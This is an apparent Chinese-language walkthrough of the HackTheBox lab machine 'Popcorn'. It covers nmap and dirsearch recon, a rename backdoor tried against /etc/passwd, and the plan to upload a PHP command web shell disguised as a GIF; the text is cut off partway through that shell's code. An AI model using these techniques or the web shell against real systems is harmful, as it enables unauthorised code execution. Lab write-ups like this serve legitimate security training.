目标信息

IP地址:

10.10.10.6

信息收集

ICMP检测

┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/popcorn/nmap_result]

└─# ping -c 4 10.10.10.6

PING 10.10.10.6 (10.10.10.6) 56(84) bytes of data.

64 bytes from 10.10.10.6: icmp_seq=1 ttl=63 time=231 ms

64 bytes from 10.10.10.6: icmp_seq=2 ttl=63 time=234 ms

64 bytes from 10.10.10.6: icmp_seq=3 ttl=63 time=242 ms

64 bytes from 10.10.10.6: icmp_seq=4 ttl=63 time=231 ms

--- 10.10.10.6 ping statistics ---

4 packets transmitted, 4 received, 0% packet loss, time 3246ms

rtt min/avg/max/mdev = 231.116/234.672/242.213/4.484 ms攻击机和靶机之间通信状态良好。

防火墙检测

# Nmap 7.94SVN scan initiated Mon Jul 22 20:15:22 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.6

Nmap scan report for 10.10.10.6 (10.10.10.6)

Host is up (0.23s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE

22/tcp open|filtered ssh

80/tcp open|filtered http

# Nmap done at Mon Jul 22 20:16:05 2024 -- 1 IP address (1 host up) scanned in 43.38 seconds靶机开放了2个TCP端口。

网络端口扫描

TCP端口扫描结果

# Nmap 7.94SVN scan initiated Mon Jul 22 20:17:44 2024 as: nmap -sS -sV -A -p 22,80 -oN ./tcp_result.txt 10.10.10.6

Nmap scan report for 10.10.10.6 (10.10.10.6)

Host is up (0.24s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)

|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)

80/tcp open http Apache httpd 2.2.12

|_http-server-header: Apache/2.2.12 (Ubuntu)

|_http-title: Did not follow redirect to http://popcorn.htb/

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Aggressive OS guesses: Linux 2.6.17 (96%), Linux 2.6.17 - 2.6.36 (96%), Linux 2.6.30 (96%), Linux 2.6.32 (96%), Linux 2.6.35 (96%), Linux 2.4.20 (Red Hat 7.2) (95%), AVM FRITZ!Box FON WLAN 7240 WAP (95%), Canon imageRUNNER ADVANCE C3320i or C3325 copier (94%), Android 2.3.5 (Linux 2.6) (94%), Epson WF-2660 printer (94%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 2 hops

Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 80/tcp)

HOP RTT ADDRESS

1 230.93 ms 10.10.14.1 (10.10.14.1)

2 266.11 ms 10.10.10.6 (10.10.10.6)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Mon Jul 22 20:18:08 2024 -- 1 IP address (1 host up) scanned in 24.87 secondsUDP端口开放列表扫描结果

# Nmap 7.94SVN scan initiated Mon Jul 22 20:19:12 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.6

Warning: 10.10.10.6 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.10.6 (10.10.10.6)

Host is up (0.26s latency).

All 65535 scanned ports on 10.10.10.6 (10.10.10.6) are in ignored states.

Not shown: 65164 open|filtered udp ports (no-response), 371 closed udp ports (port-unreach)

# Nmap done at Mon Jul 22 20:25:18 2024 -- 1 IP address (1 host up) scanned in 365.71 secondsUDP端口详细信息扫描结果

(无)同时发现靶机操作系统为Ubuntu Linux,有根域名popcorn.htb,OpenSSH和Apache HTTPd版本较低。

服务探测

SSH服务(22端口)

端口Banner:

┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/popcorn]

└─# nc -nv 10.10.10.6 22

(UNKNOWN) [10.10.10.6] 22 (ssh) open

SSH-2.0-OpenSSH_5.1p1 Debian-6ubuntu2Web应用程序(80端口)

打开主页:http://popcorn.htb

直接扫描目录:

# Dirsearch started Tue Jul 23 07:58:38 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://popcorn.htb/ -x 400,403,404 -t 60 -e php,js,html,txt,zip,tar.gz,pcap -w /usr/share/wordlists/dirb/big.txt

301 244B http://popcorn.htb/rename -> REDIRECTS TO: http://popcorn.htb/rename/

200 8KB http://popcorn.htb/test

301 244B http://popcorn.htb/torrent -> REDIRECTS TO: http://popcorn.htb/torrent/发现了3个目录。



访问/test,发现为PHPInfo页面,成功找到了当前用户www-data和网站目录/var/www/:



访问/rename页面:

发现了filename和newfilename两个参数,推测该页面的功能为移动或重命名指定的文件。尝试移动/etc/passwd文件到/var/www/passwd.txt:



http://popcorn.htb/rename/?filename=/etc/passwd&newfilename=/var/www/passwd.txt发现页面上出现了权限错误报错信息:

可以得知该页面核心功能的实现依赖rename()函数,没有命令执行后门,判定该页面为文件操作后门。



访问/torrent目录:

发现部署了Torrent Hoster下载管理系统,同时主页上还有Admin超管用户发布的一些公告。



尝试注册一个用户名,登录后访问文件管理页面:





发现有名为Kali Linux的下载资源,点击查看信息:



发现一个下载资源中包含文件内容、种子和主题图片。种子文件保存在/torrents目录下,而图片文件保存在/upload目录下,两种文件上传时文件名都被改变:

结合之前的rename页面,很容易想到将PHP木马后缀名改为.gif文件后上传,然后使用该页面对木马进行移动并重命名的方法GetShell。

渗透测试

图片木马上传

在上传图片木马之前,先随便找一个Torrent种子文件上传:



随后创建如下木马,保存为sparkle.gif:

<?php

$command = $_GET['cmd'];

if (isset($command) && !empty($command)) {

system($command);

